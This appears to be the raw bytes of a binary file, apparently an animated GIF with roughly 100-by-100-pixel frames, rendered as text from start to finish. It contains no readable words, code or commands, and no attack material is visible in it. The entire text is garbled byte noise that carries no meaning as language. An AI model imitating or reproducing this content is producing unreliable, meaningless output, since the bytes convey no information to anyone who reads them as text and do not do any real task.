����;�	zx�{3h���W*@]���5��h�J�I�aHj�N&��e�4�Ah��s�٢�z���R !��8fҥ� �%$�5(��E¸�z�a�(f���L_���j(�dN	H*X�,T�Ym��L�	�(�W�)c(�b�-�Ȃ��RH� ���������v��1Xy$�d`9)r�	&x���ySC���� ��^]@!"w� [��g���� =l�ˠ�Z�;��qh6G��g�H&`c�?�7SI� ͐��h���*�!]�Dą�aa����F�T��0��㬑��w��غ��|� �@
����@��y��\�����7�JD
�)$s�A�� yLYp\���k���Û>`�ހk���DLc�> �g1�8��e,��?
9"��!р�V@�
,*\1O���\�DW�%@��W��@���I'�Erc���T �6X^�2C7$D犃����-+��+t�X²K @? pK\�R�K�Em6��Wh� !�	 � ,    d d  � �	H�`�L3&���ߌ@� �p�B��Ǒ�D�g�B�Pa&#E��Ȓ ��"2�;%
B��a�!�?�5:��a���aH��U(
�)ҡL�
W��:Д�AZ�UU,��I��C�/�K� x���Ɵ��$�5��ԩ�Z�f���@S3���Q @�x��"�gE��:�� @H� @3���DH��Ȅ����jK2
8���O(�hA��rf �����).Ȅ#��(ӊ���g�����������|j�W��c���	�� xZ�e� �EOQd�@���%�w��ӊ^�	�A@p �@J���?r@� l ܉0ѷ�)�Y� ,1�?CP��r�,�E?�8�
��)ΐ�,C� .��vV,@0Ia����|4�Dt�},���o�� �t�F�����Iz� ��G���v1cZ�SFk�̥�VlE�h
D��@�C�@c���L��eX�'d��'�M1��<�h�U>ښ/q�a�q!-N:Х/��?D� �?4̙��t��a 1��h��*2, ���Gz��$v1(^x���@�$ K/�h�($�@.��F��X ��P��0��4� �D"Aj�rJx���f���8 `���e2����@��|�T�
OL��d[g�*��	�`Y00 ��a���B/�l���p�+�5�T����|�z��4�@j���[<��C0�N` @"P$	I�����A��;b�s���6���T����ߎt����S�	l��K��Р��/��5�|��'�@�K,P�.�@Y`ﶿsi��ișfK􃧝v��� T`�t�A�|` q�C ��A��q%��
�0�?��a�к^�pXP ��.��+p�/J���M<��&���WP���d��~TOn�?��������!Z���0��@M��>�{qE�J
�>��.0�r�D��q�}O��&̗W��TK��+�Ќ4	2��`�d8�?>A�HD" b- �|"͸%�� � ��PAD4�����@s�	&�a��� &���'���т�(Ћ��9 �@�A	D�	�� �Gd��`@&������+�Q
`��2�G6��/��X�I2J)�d�3�0%���N�` �`��#;4��D� ��T !@B
ΰ�:��� D�@�J�O;�@�!���.)!D��4�!�Q�b�����`�q����lBv$�?&0��ɖ	�� HЄ@��e���C2@�d@�A�k�� B *彁d�K1+�'�!S�Q���Y�Ѕl�|KhaM�:�G؁�H�^����	@(AP�G%�21����ɦ��q�8� >_���D*�L-K ]d�3��Ef��
L`T�0 p�&��
��!���?�������D���ι�ǩ;L@�a*�D���� T��Ҭ@4佮b
鼂'��E��l�@��d
��`xE �a�5�v`� ���N����@F�56�@XA�l
A�2�Ũ����K#V��u��	
^cZQZVf Q GDq$�!\2,��T.Z �| ������b�)�GQ<� !0@�%�D�#��?<	�M^j � �JǏX�U~
3ueЈ	��|o�]�S� ��xE�%��_x�@��g�% ,��B@�X��@�r�g_�1g)1�s:�
�!e�L�?�:P
0�2� �vx����@�@�04dW ~0A �K\%�@טq2�S0PJ.�V!��@@@m�o^�JM��fB c��E/
�08��8�&V-��f����`�ύ�1��Y�d�IiM��b��@�6�A�[ԡY3�7mdH����?���M� ��%�`j�C���(D9ls���6�����0Ʉ��t����jN�n�#&�	� Ȗ)� "���>��@�� z68��D2� �<�������銔pt��!���X5�NS��� #öq偄Y\����!�#4;	"���L1� �0���I8FvM�B?Y�;��\�<;	R� �/FY�^���4�@���+gI� D`�H@�/��:��:p�
n��4���'r� ��W~$ �Vp£a��4���D����@j��󴟜/��R��N@�F0@� � �8�	$0�dy�\�b�@��v`o�Y��g0\9�t0�k�e 	@}�s~q�� m�7"+�	�\�� :w��9rd�_`�5Qx�[H`G�n���D�I��C_`�SM�6 w� &0�1�5m��~�]�@ �W��]#5��<�	�����T)��@�q8hM��"�gpY���V����qT��0�cd
gb�]0i�xl����) � �b $��0O���;A\2?�U7x@-����DJ� B���bb0��0���HO�W@b#VV�TVW� �� 
@52pQ�_�	��qx�%ZBg*0g�8�$T`R@	��f��W��p�CD���pW�u�`���a1G� ep�dd`y��-�*�~�I��6 �d�`{0\A�Z� _�6�RJL�/�č�8��v!�wIoF���ґt�1�,"�u���������0b�b��s�Cs�p	m�^&&��/�C.��'�$�n[�%b�A<�I e�� :$\r�K���`H0B�:�3"p�/y�_t��&�F<`�e)<��r���%�(~��5���P=��&q��%�6� �	T� x��SH �8�6#p�pi�_�V�ylG�i&G ���:�KGmaQ)O���f Y�W �%�v$X"���c�_�$�T�h��h̠ol%π	�@V�p�F<Tx?:��C�FH<Il�i jf`�) ��Œ��u"pi@gPv�yE}A�6n.��0�����'5$�aPn�CH���W�6s�!F) O���x0�-�IP����f@�P_��� $R���YJ����P���Z�C$�\H�()��}�����Rh@=��Y�#��tZA��]��T$����Mh������oπ�H���8�n��Z��ǜ_@D�%F	0S�" ���H�!�t
/a	���[�4@ +�:���6��Er ɀ��@��(/JYT(t{�
�ʇ|(u�����e�F�,$�@��5σA�4A[�%@�d�S��~�J�Y�o/��x���(�	W�� v��=5+B��.`A�t�%�Ia�Y�0�R68�W�p3���t�r`Z�e/�	`r�v�����f�{@g�Q�3��[  Z0_i�
30��<�x��uPp
Dz
�pD��0:p���~�0���;Q%��I 
`1s���Ɛ HP���dP\0SgF�qd�xL�h��j3���c�E[)�x
�*�0T�
OY);�Ͳ/	0cd%�d&�c������n� ���S&s�pRG�@9��"�,����I�L+ }�	`����
��-@� m�m� X`���D���vp0e�Y@'�T�Uݴ�G���!�Rk�;Q=��<"B�N@�/8�u�m!� ��@�`A	v�d@����4 �~�����3s����$�W������t�;B�J�)`8<4 ����'L���g����+@	.P`�"�"�#�"�b��$`/�؈L�,]�u�X�]PA)`�%ydGv�3L�nP
F�Z�f{闼@�b�JR�Eoܪ6����v(�Z&��X�+�|��I�Vy�p��`�P�@Q��K`j�K	��a����="kB(��;��{�B�P0��eJ�y���Vx���G�� 1�w�l ��5\u@<�~i8	��:��Ae"�I�A ����QA��U.���N�	�@V�Z��	`1:�栔��˽l؀}T@��{@�Py!�?���,��y����/�V��e�����Z�^]��jq����|��kv�d��Hp��:q+WIq�"�]�`	Ek3���M��"P^e��fl���� +��V��μp#��$P�|hi[��:q!�Q�Kǘ����6N�dAϰ 3�i�`dJ� F��� � "/�'���d���g:�n��Wy�hX��]2e��3�m���� ��=�՜/9��^��>�u=�Z�0�P  +p��ѕ�w��w`b\d؂U!�C:�����`	� ��� �6Wك��b��j-Z>�o���l�<=�v}UGMm! ^��H�)P�!��� ���=F)��Ȱ�T=���@:��B=P�_dbǆZ�#�=��,��m�,Xj+��EHk���!���@��h	
�Ơwp�00��Y)`P��0��Fsq�G�a*l8*� ���g��5�;�/P����3;A� wQ44S ��+��䀫 Q�N#�V&>i���o��-�r�|ݕǲw�f��T@	/P!-�!ّ%�r�˻.p
i �2,q���ܣ5����^���2�`�5�&�Wy���\��,)a�&3J1������ ���aP�
�	�ځ`R~l�&Γ����.X,�	�<e:0�\Rg-q��<��f5�@�e 3RSٜ~r�$vP����Ⱦ&�X:T�}��d�j��	S����YG���է�z.��(���a�� f]�A3�a��#0�ʥ\�����<��|��I�2����6�/#p�5C�1�M�G"��2:�f�*���\_�}��;F6 �"���h��Ib�����7�Q�R>�y�-�v �H �6��n7�c'�7�#�)���!�k!�\�]" �a(�R0�q�n����J�
`L<��^�h���6� !����]��]3!��(���E�*�jb�xPu�* <`H8�x���)�ZP�R�
�=�.�}�u��P�?ՈJa$�i� }
*P6��������<���K��+�-�n 
 Z�����YL[��/�2�����a�ĉ�y�ϰ&l�;P\�����	�"� $�H��@�ɒ��B2��l����(%1,�����8�¢�7�!�iS�ϒ̺�r�	Q��Jr � ����S���
Ä��C
7<��TǆHx5�R$�<&ur���ſ攬P���r�dL�����q�g%�>  ��gr\U�`a������?*`)�	�ې!$�0��%7��s`���#-z�xҧ�_�zJæ/�e�"�*7m��ƍ���]�}��_��J�ߖ��ٹ 9�-Ѣe���:����ĿQ�� P@�"����Vҡ�l�ǳ���()�6�E�R���r�&<��8�B��f��?þ��3��.���g�y�#���L��:�B³�B`�!��#
^9�[Z�)��B�	;8)	�,8Y`����/j$�4o:�o������<0��>pc$�S(D�h���/R8c�3H�!��B�%�;(�gS�F���{���8�J	�If���1.�(��0  @�E�G�xe�R �R���K���SN	�n�cs:+Ys�7���X9`l@<��$�<�Hzuჴ�G­x�2�Xbg������������&*��F���5�X�6�e�;� j�.���K�!^��a�9���J����
�\�V0�៟�a �����(iNJ��xՏK��8�����@'J��v�d�]�r�l�p�&h�P	#4�f�$�o"`�'�K�:Kq��R�f�5Ņ��,��7�� ���d98(�H^1X�+C����H!��0�!��b�R&������)��r�Щ�=�n݀��.)���SOɖ���\�C6@kɹ�-��!�LKb�˾���/��x�9��q@t�C�;7Ɩ=..�W)�GW3JB�p/��z ��(�C�׌3�N(����$-!�� �~��W��F���?���ݤ�)	�F7l-y
�Int���'+�EB��� +@HG�"���@;��0ED!������	9��bjr�1 Q?^�4B����,���:��T�6"� �J��H �`)� \I�< �Jq��%��7̮F)T!6��BT)�����V�l�����?bG�������F�<`�^0� ��޿�T�g ��`�6m'�Vja>nr��(#���7�Ѝr��� SIbeJ	� ��Q��T���`C��a�� &��ă$�1�s�M� <���Q�/�Cwn,G��	M�����~�%� ��(8��f]�
�	�ā @^WDX
2P`/�'$��#�j%q#O�	����%�PQ���zP�&��?|�4X�V`�*	�'�&H�b�x�=�!7�n�7�`�3/:�;��D��\++_%��t�$�G.siP�"K�L3< �8�/��S�I⩃
��lP�ZuBɛ��Z���`��aZ4�)P��4�7��?<P��V56�����.�X��CS����|ꤓ�h�Tx�� ������7}�h�4���	 ��������̷�h�$J�O���~<w>%т~��Z	ȃ�?��J*@|�`�:X�+���
P±[%�Ȅ� ���k[� %�P�e�>���7Q���'7�c�z�q�:��OxK�`��@�|�����������M� �[0��:	 !�	 � ,    d d  � �	H���S�f��4���SP��$���g �(��
4�O�@�2���/%ƗD�DR�G�y�U�� ��#Έ��#��GN��� %�,�A��E�V
D��́(O���2��Fd� f������,����Kj~�Ly)�L,Q
d)��?u/6jʣ�4���o �z���8#迣9��T�
��\����h��	2>�򡩯��7��U$C��^H`�� � �`��o���B��@`+�m�����B͈7������B	
�0�~��i�LhvƙW��@�?Z��l��2Cu��4PN��3�?,��A ��hy���@teW]xH�@�ѷ�@ WA
1 �T��<G�?Kh��g"���@�U�[,$9�����k� @T�(qч�X� ���A&Њ�I��-�CA���K`� ��l ��fDK��2���R�f�DYd���|`M��"��Ě-����,�{M�� Ap�?B @EYtKM���@��!�-����(f�'me*��SH�P@���1�`�(�����f��
.SLQa����*P��+F�=�"}�G�??P��4��§j:@4� L0�pA���E���ϸS
�se �BDɼ{���׫ny�@�4LAA,��O{�� :l�
 �0 ���!$��Bipn�L�:�SF "�˫}d
S�q�nJ K�5�Ġ����E?�
L8E!�*p����q �l6��U�'/��[�V�р�g�xh/��D?���
��1�*���G.��C����?�� �?��  �p@�E���|���x�Aa��/o��>
ԋ�@A2lB1'�ԑ�9�qmH D( %|��V��@���]e]J�q�?yl!P9xf(�6gH �A=�B y8��0� U�`�A�8�)M����l!BH ��8_�*x�����+3Z�D6A���@$��
, ]c!�C��D���k a �ǩ �S(�D@�գ����h�a?��#��_ �H�$ 9Ȃ?T0�%�6H,@ �Aq  >!��	�����i	LU�F��?L�d@g
��%��>�'h  W�c �R��3�l�����[����a)A(
a,Dѻ��q�y����@	$�!gpg�p�P�K�B&�MD�0�#Y�4#�H����(�K]�}R��I
����ě� �	��#z��%��vx� ��`	/��#�0$���$ȩ��QȀQ�ua\d�!
�@  At� ��dh�(���� � �&>0 ��a	�� >P�	|v?���� '��� $2禎�����VВDb(<��P�W<"�	H��U����X��2�H�OlP`��
Ī2p�d��%(M�A8�SD"���6 [��9X�&� �|�Z�<@�Wd� A$�ځ�TU�B A��h�	h� @����k#�,d�+<� �I�As��	�����3l�j�q��@���qs�~�2ax�?��	�4A)���D����H��)�G u��@�%0�"1HAL�h�yj1d (�G���T"0M'<��N�a !�F�T���jY4�Z8�D&5X�2�����0�խ�&r�0�8q�"P�v����!;�Pq`�pY  h�n�+�F�+�^�L�L��Ǒ ���X7�^q�&�b�� ���Y���6&ca&�<�w�`)�q;�7Sd�D�	�-� 	�+�$�(�|�x*L� �b2A�	L���Qq��i�:2�N�-�&\(. "��lؘ2 ϵU��l��3XBk��*l�)b�w�s\D�=��xbaγ@j��4���ˋ�mUܙ� ]/�!Z5�` �*�S�ò��-|�W`�$A1�A �@�@6 A�m�
X���m�c��:+���\��3��O̖���n��2�##�$d8��A���`���MS�E���.y#�M�X=$��T��-�� �#4��g���|���:R�S������Q-tz�(�<��C�N�C
DkS�f4�3-��� 넜
�=U�S�mI�^�JJxOԁ���G�>p��Ȝ���@;4���Z�-���/��6��?��	T�"���b�	�4�ĉ�v�V-��U��Rd�%\��~`2�~�_H?��\	p����B��B����1&���_q�v'��8��LSͰfd@'�_#�=�)`M�:p*@^��CVb	����8�tE$�>�wb`}��fwc2&̵( 0p\�� ��@զ&z���.@@�V%��L�_�&{ $��@����&i��"!�(� %G\�l�wc��|/��1�Nx�_���)q�q���p�ypp0uN�[wD	��
f��Ja%��(��fYr/]�.�{� ��=�p�7��7���D�@x�	l6t�(�C�/���E��0PP�(2���&޷nu�O'# qx1�y2  �)@Mup �!�8V�[@/�Y���� Y�I91�@h!�(��.٢E����A�� H�a7{��	"�d%<0 �"Y�\�ZY:1�bx09T@�@��++"�p	uQ_�b�bu(I;@)P
_P	�G�P%AԱ:��4[��R���5L�;z�&���[�" "��">j'w4*��v�4G��_�
�@�YB�x3(��@.�p
q� &W� W |3vh�Ii�\A�Q��dd\�H\�u��������`��	zP!h�,P8h��W`��؈J���6��lp6P~��{� ���� �q_f d0Z�`�؀dP	���;A�%��`=�5�h\r
�ń�`�� xYp����`0W ]�P����bTyTK�g�֨�x�p�Qa%.0P�3�^�%�IPɵ�����1�c�*")�]!�3 ��Dv�KPT� ��K �9�x Pv(Qi��}�ߙ+Ly �V%��ѩ�"���1��)
 D�wPT��n��_�f-p���}�K�$R"r����ӱ�Y�#@5QHv����L�e
0X0Z&K��Cu��vP	g��(@g�C\�h �������i�EȄ�ًщ���Y�K�ٶ(��l$>��gH�{*���@	�@d��8���}4-�p6 �
A�%j`�#0�
^�G�A��	}p"RJ�T���""0� }wH�����n�T��90%��P�d��D�TO00bPP��q/j �X"K��5H��*P @�$0 \�NЭ��� ������D0�>���a`6pm�%��%�e%D�dA! -����� �������n��G���ߚ�P
+ [�)��w 7g��|#�ڋ�s�W0���ak���	v�k���D$P�:��Y��pOP��`GrC;n@��2�!�;FP���ZpT�\b��30����Z@�����_�:tq>P
n`�Bs�S��]��q�M�"��J �y�/� 0 K�b�; �PG�`lK�@M�Pc��vp��	L���)��`	�[�(Yڑ�;R��ʠ�x����J	$�u��KGfK;O�c[j���fA�_��YkQ0@F]��0`gZTr� �w��K	��lE{n@	TT��x�Z� �U%_T��* s�.p
�^:�/������ )` �7�[��ۭ���\9{,*�7|���)�Л� >Y�H�q)&������"�s07�Vr�` h4D�k~>0U�$B0���`�O�z��
P�00� ���'VO\���J�$`��@x�����6�fd����k	����`2�'B�����q� q��1��_(2� � F:a.V�g˻��{Ѐ�0���7�(�6zeKA5#��@ >��dR�:��� 
�9Deŧ�l�[T܊b �Oj�Ю9���D�R���JE�"T�,�� �*�u!�+0*�og�KA��v��T@;��G���F�ȄLQ��?���;\�(P�n��g��� (ٳ�DAƐ�_��7�5�|�����\!�#�  �(
0�Py�$��n��e�[�	`)�u$�����`��é2M+�?�@�J�L�Q_MN��J ������  L���*q[�xq5:�/�H=b%�Q��j鼋+[�@T�q\���p`d G�u��0��0W4:�\I^"�9A���]�f���s
�!����!���#��`���~�@�S˫��ZB)�b2$Zb�Kq���\����u�;�*��������/��
�Ze��З +���M�	���.І�c��������0"���(.@�!�-JE��W
�3E%��S5s#��*5	��*�i�#�_}(/���3��i0%`b@A�����+�q`�0�4XVװ��-����^@�N�S���"�����v�"�k�xr��   �)P�c\�n�"�������\T>S���K5@p�Q�6��<*�'x<Β>ES������ٶ�*S�E ����.�3� -�.���k�P60�Yx���r�����'�,M@�Ǳ.&f�[u�Sb���-zڀ� �0�]i]�D�T0�)`�,-�$�`Zw+��{���.ڰ�0 �]%���u� u[ ��yPT�{��k�*- Gv�9��*��>� r�4�Sg s���	P%i�`�D :u��q	L��#� '�T�����K��T���苾� ���f�fuH��1ݜ��PQ"��N*�9@Y'�O�DH��H��9�_@�pE�D#5u��6��K�.��{v�7
m��dD6`�,xV�Hބ�6�C�����6f4��=hO�WLq
c̚,��`1
�w�/!�-20*WG��3F�廪PЀHP�AdbV\~��ZmP�� �`�,_`�u cO���_��.�����w�O� a��G�����#�m$gu��_ .�S+�� ������ �?
F�PR�(~�����,l��'7Vw�j�:pTp���j� ���7���/����r������%�/�0^�1A��"&����K&�\\�o�
H�1�&���P�D�_
��\�A �H`c)7n�����UF�p�����ZF̃�������D��a`�	�/�^�:&�e� A�A�0�P�b�N6���Cb��?[��p�s�S��
$(����W`����		f�0�n��WK�Q�qA��`j�1�Jvȼ"3���H"�qӹ��\^Q�p�
�N�4A�������iɒ��� ��?B
G$~Wa�/r�ȧ���F��H�0����Ʌ��8�N-\x&H��f�f�[�.�O0�a��q�����%&��l��Ȣ=��ed��z�$"�` M�Ѿ2I�.��\0�z0 b�-��X��	V�(�
���3����6�(����������Ga�@N21�a:�"�-"
�J뻕L���H��0�LĚ��MX�OE�����+�@�HGl��螈:�EV����J"�h���2m�6�c��@{��K�� �0��;^qÂM"@j*(-B�'*$�2�
׋�׮��B4z�j4�&5 _6�H!�fb����ؤ�T�a��2����ȁ�� ��,����#�5"\m�#^�$�ň2���ط�	<��C7l��<��i�7��6�����M�ō:�Q!_L�ᕈȰa7\�0���aW��p��D����:pv�>���0OSd'`(zc����H�����4��`	�  `�r�!ʐ�E����R���i44I92���*0�����/R����
l?��%�Mzٮ�����3r��
 ���1����娏�����	�6�;l���dB�1������E�&�a;�����~�S}��tR�$���ӖYm7����a	!jD��!?-��_����� +�Ol�-ps搒��7���d�K�$��3� fƘ S<`�� �Z�lRc��|'i_?p�>
FD��   !�	 � ,    d d  � �	H�`A"fd�!�a���f �� ����H����#��8q�A(2�Ȓ��6Ĝ)b���2�1�@6����`0�P`��yf�12K=S����O�=�lIP���2e�{��੄3P.�	dDZ ��wo=AG
�)��Ӊ.���� �0����kD�M�`!-ڳ5�a���ܸ3���� -�b��ؗ��=]�4M�eZAh��A�~C�(��*A�7F7����6q�$�uƌ���P���%F������m +��gf �CX@`!����t�J�b��c���Yet��x�O�	��?�����V���� �����?\�S@+�3��	T@e �? �AG?䣐���f�IP&"T�O(��Ch1D/�B�jQ 0� t`JB��rC��,��r_�� �4RPJPԧ���g�����L��σ�53��m�yĨE/4HB#> 0 ��?7�r�HC��X �hf+L�ږK�9������h����y8�D�@ �qeL1�?��⭛�u�@ƹ@<5�a0����sx��F��
o�@�Z4=(P)P�� !�����W�b$�r[�Q��-��@���J���t��s�Ai���$[p^���
�A�	����X��p�	�?pa���%Ņ�-�z�$ح����:���@<Аl?�i��9@ �� K��0�d�@�}�O\l�E4���D+�d-�֡Qu�Sa�j��?����&�B�U`�	,�O<�&�?( �/���\F48� zP�RLe��R\A~��+9��l�Đ3�l��a� ��@�f�s�D�O=�#<��'d$�� <_�hfY�\��P YH�E�7K�)�7���R(�@?�E�\o: �#H@�f�1p�?hp�
"[H�A�>�.	�� � �="L A�8@�\A IYK����#^)���"��9x���~,a	'HA
�@�fL 		H�Я
�I���d0D��H�5���MPD`�yif>�
�G60B��Q�d$	��}}.1�A>�}q	9p��A$�A�$xP�%���,�Q�� !��H�� ����@F�f��!��IF7 G��5d�m4 �l.�/��%���g��)H�<�A���,�G8
�_��?�A	; �'�V9��@$��Mn��x"j`E%�/�	�*8�lP0���� �)Ip�^�xp����� 쬩��0@�p�@	�����C꣺�G����HQk>��Q`�F�0� ���4�N
�A�8�� �-�i	g�B��^ �<lp� ���0�5��j�9
�q�"�4 \��B%�D�6�
"����M4�xЁ�p�x&` H�f��:�����8�l��c �c��f4B���� ��D	LU�? �̠
7�� ]V�A�f�a@�sȖ�К/��T8�+r`�y��9��H�N�cq��'z�����%��;�S (����?E�.�����L@W�@��N���b 
}�f`�Hl  �@��� �6��6A����hJ$x��A ��!�'8���# ���G��&K�]�b������p �r��@�W�":(��P  l"��$��=�"��؀J���+,��UX8�TBhD``��4� y	[��V`���*���r�a���e)dw�� [-�3`�+���� $pC����@*\@#A\(��NɏH��a�Q��'�1�C�*��?��
$b����Xc|aK��@��� ��Z����� ��?D����o�M��A��D#�� ��J0,a�Ӂ$��_Bds�a	�"H�\�;�a !�8�0�-!�!�! +��m����`hK$Rl������l�!0 ���a�{ 9 a�@�|�i�#���[�nX
D��{��z# ��l~�v� t�BrGHp#` ��(g��i>�'�z�_��0k+�>5��@��웧]O�A=Gp�`�x6M��$�PC*�`(�bBy>��m������q��t�Vt&P
;l"��@�oI\���ɜ�ST$@����-|@ ���?<p��~��I%����z]���p;�G��]� � P����k�0�$1ޑ��KpP(>�n0a K�vd�6�B0s!� M�U�1G�)�7EZѤ7a�0{�o,�Oՠw��2��" ! 0{<؂T�	9�	�)��t���`v�V*�h��t�4)@	d@ܡ��`�f ����J�m-�~�r2	�}AZp>�oH*u���0 ~!�W=%xJ�w	6��g ��Z���`�\Z��-=8 w�[��r�1��2�#�Q�0U�a#� O���T0���4��%&|8{�7x��/(>$�`��.�@�y! &&�H������r�<�P��H�&��X�`����
` ��v�7gE	�tZ�8{M7l�>��vP�.���5�H0� �(pZ��d�piQPY]40 �g{�"� n�	ǳ�@M@dP
� ��x� i��?���W�	nG3��`��_��� �{ �Џ/��o�h�0GE2�B�H2�� ~�z
�d��R_�	��gpdPF�SPvP
T@1�;i�XX�0{w@	��TP|{ �$Џ��$G�%wz���@qGG�� ��xl� 	0gu�y� *���	WPn�M���h��e-8 ���n�� �`�ga�$G�嚘54���w � ��`�xdB� e�_����C���#!��2E�E"�o@B_`N_P
�  �(�<�f
{���Y`h{GfK44\z� Ƨ,qSz��Y�����	%S�9�)s�6`W�@T���G��t�# \B�M�`?	\���(� GV*�5G�$^��
T(��<P 4�f0u�
��DN�u�Ҝy �"@R� �
J`��T���@���
�0����dZ*�V��v�K�^s4@cU C�zp1�u /�!l@�Pv���G0QGx)�{)k����7���v�K���kUG+�h@���	��p��nJh�	��x`Qw_0�h4 �s$�5Q�UX��H� 9pZ�*q^�����Dvp��p*U���7��i�Ĝ-�M]uDG��@�i�'�>��J`h�(2�MQqa#�	=��	�ǫ�7}��@�PW�
��-��p ?��#�54#a�#�z.��@@`g@B�*�A���0GU01���*x�7 �fv�b��E�:.��E��7K@\�*>bp"�\#022�� ��p
��lt_<p���&����
JJQTI�0��v0� �p���#�90_�@��� @�n�
YpT�H$/��#Y��BP �D�P�p
:p�;P�%w| m�`
�0	�D  y�yJI�ØF9�
_�g�=K�
�  d�f��a�};A�MH�}�aq�6H+/x�Ik�Z��ҥ�! ��	@�
���m��P�$����{-�}��{s<��Z_�=���������Ik��DW������!1��@�ӌ�"Wg(\�6GP��z�{w�����d�/��ST��*;*�l�L��Q�[�6
��K������ѧd1�1@�	����t�8b@B�0��j60�_�Z]ibT_4��h>�+s��L������#32"�#b�'�� �0p�w�(>b�U����_`|��7d�$`	0��-P�#�>��ǣ��'$:03z;/��12�ūY2�\Џs�_�� �`$@	�ಥ�Zvp7|��&��n�0'�>2E<2�"X|
��D����A��U���&�bp[s X&� wp�j��xnk�  ��np��Ŏ�bH"�?����LJ$ 6�ȳ� �pz��]�Y&"{[�����{P
2Ֆd�@T��O}4+�R��gI�#�L�\l����(�*w����s
�������Ɍ`��mKy�2��pFH�+��f�i��A�#!��\�gqD��+qa���VX�e"@�>�$x�'��W
�|�WY蔈��T��H�#й�}�L�@�Q@ ��3 ���	���U�#��wø̶ Ln�mKZ�y�����+P?Q�.<J3+Bfi��:�B  ]�u�P�ՓI�/0|���y�����`ե � %`�$��Щ��#o�6����$��n�s�����a*��	XPY���ao�	 ��jl�v��l�`����6��@B�}K�.a$+b����'������pD���� ��" ]�)ڠ}���X����!�H�ɶ�k�ux��H�
fPA]A�M�|�\2����p[����M2>z*�}H5�|���Ԏo��z��-ޯ����@E�4�\�5��"�-Ό�U0!�0ܠ����MC� �7�
�}��Ԥ#����`�:��n`��GB�ꍆ���9��L�|
��:��h�.�-@w�׏�q�Q@� )#@��d;���3�gP)`�`�;a:�Q���g��3��� C�
I��0e�5m���FQ�U�IE-2D��J���G�m��o��9�/m�@ȴn��9�4�33.���,���Д �	j�X{X �Q�a2�L�`�����x���ϥи9�0P������:�H�2/�0�@�5"���˧r*�C��'�D6�D�4tj�����w��z�����g���b(0}"9���'�>A5 p���p.QM�.���I!��$�T���b�t��H`���2_���  u�&u\w�L�(�Q�2��5%�1�.� Mɘ�}%�J~�X�Iw�ጰnP	u�Eb�n9`O�< } ���@��eP����4��U�
��\<3�	0 ���~'&@B�d���9P��� ��{�<��ţN��}��
�n�a�ү��o��z{_2���9 T��� �ت� S�떢�qd��B�L(zi��\���$ !s, Z �W����D�b��0����ŀ		4N�Eb��(�)���Gg6-!#�ʙ/)���WSɿ���q�BQ!�@�8�;51�� ���t! ��
@��ba�<
�̀��?�
rM��D#�	$R� 1��R���!s��F9^���a�@j�,8��(���?3H}]8�����l��Р�PT0G	�h�x ь�۷u�l��d��&
9��b΋�Q�1����p��Ve���Gp!X
X�ZŻ�τ�Wb
�)V��@��kJm�PrC�L�G(lꕃ��4�ǘ ��� �0��A�p���z���ʠ�9\�n!V�m<���	�pc> ��f\c�57�8��/��O�RH�f��X�&�0� A�0��Ad�
@��� �(S�
�>㣳�,��(��
SX����@�57� #zy�
��@��lI	^@��"����ĸ�Z�����˅�����"�3�3T��*lP��
J 	��r���8A�3ܘ�F�l����A��Όp�6��A��xE�%�(�ڂΨ�ӫBw��,(�:޲Í�0 �H�;���`�0H8�GJ��Xb�Y(+�A&"�BL"#2�j���d���#AS!K|PuE�� �@�2���t�`�ΰ㟔C ���-��~��8��=�����V������ ��-�����:�� ~a��0h�/�Ȗf���
Fr�F@0� $�h"��k�^x��J�I|�������柧?T�  �����'xp��!�B0<$��a�ls���6� ��;hÁ��V�2)�n��/~G�����.��H����z�< ,�<�h�}SO��ܰ��)�G�/H�!��X`P�R(��'H(h��!qӫD%�8�1NHܹ�?<��*X�U�\��T�E�C��������O��M�`��#~�������`��]A*1
����'�p��4�+2�h�֠�`�v@�:�B��^9�O��4 �-DĲ�BJ!���������y��C�` ����� !@���u�A�\��&���8]�p�3�7�He�E��� ذ����;�x�G9��F���� "��	(`D,"� "u�G�{b
�،3䆊�1�B>�^*��B\J�	ȥ�S/"��C
2�R��S�*�U�e���s	�*@�= >��tm$����(���,�i����VA&����C_1���\
�@A0F��dW��� 7�É�J��H�����`����G�,���9bvC����?���r/�0���!�z��*����)f]�C@z�����3yK;���p�<��]�lᆨ�d	�����^(���[�!C�}���#��J���WQ�vҨFe� =��!Ϲ/�!*�^����`s-$*��x�\n�k-H>���{�pq��a�rЕ2��	��F-�,��ؐ��Ҟ�T��VR!t�# ��iP$�pf4�@
GC4�� ��B:1�f��͂x����
�C��t`���RW֑�a�HȬ
�6B�jK<ē�� ���ݸ
t!n Cj�����X �����jAh���k	g �6��>t�
�U)r�<�"��*���؊
pa�1������N*/ʉTF9bDHA����@E�#[:�2,�2����&�)�C*�3��.(�6A h'��33ٻۊw�W+����g�v�EYܕ�6�d_`@��B�.ά�|	�qg���W{�m�P�/��	M���[NxH"b�_BS`�E���)\MV� V�D��Wx����T!�X�1L��Z�>�B��S�hQF} ��,x����0�t��}; �����
���%�(�K�-l.���
!�/&*�T ��n*��ǒ� $ C��
A�!`��Gh�/��zE? !�	 � ,    d d  � �	H�`�L3����ߌLP.��ğ? 3F\hp�E.8�Q�b�ń*45�eÎ0;nA�)Sg@���? ���pA��#t���!.T���*�)i�
������ҜA3&L�0bW������\X��q�Iz ��
�  ��/%\�^3�R(��Y�f�+��!���:��b
U� �U�犱��}-�j��6��,�����Y��ɰ�Y�+ߜ��ʟ�+�işZ�����߿�Up����Sh������ߐ���� �O�L��W�im6�R�2�#K� �?h�]?��]b��O����,��,���]���
�3�F�p p�(��)!��Y r� P�4I]h����	Z��8��jя ��y'���@z8ĉ�� A�d�OEJ�!�.�����?wމ�?y$��Q@�?
�Ћ���O������d�mehz٧�h�?�����uJ)A�?�����-���9�O/<�1�w��ȁ��f���+������J���}6�L�EЪ��	o���?8��|O��!�  A��Fx���?��3�v�v��/��أAW(l�s?*����TG*�K���T���2��( �2�
 �1�%i��M��U�ϗ��̶I�#L6�8����O�ۤ�Sn����t(���i�c./��\��� 	\P�w5��E߉g���?\�JP� ���?*h��νLiC> ���}��=����8��'��Or��@j1K�(�����+���=| @�-�<\@�q�}�@�o�@�P��h���pYi�n��>^�G�7�E��1Pf4�KP`@6�!Zt�]H�����#�?:�Q����O��Ҡ&�� .X�&7�� N���P� Ob
(Ђ^�c9�����f�;D����0���@��H ���5���/���Cc>�7�b0� p�! ��1@A�D�$�� _ %�h!�i��	�B� `@tH |��%� ��� �0 f��Z�4dL�@4� PN�P�� 	�h@A���� ���@lo��呠$��, @	@� Ӣ��1.�Cw����xG;K %2�L@)H�6�g��oh�+	!⚂hD��I|!��:�G�[�R�t�b�� EE*�h#�' ��
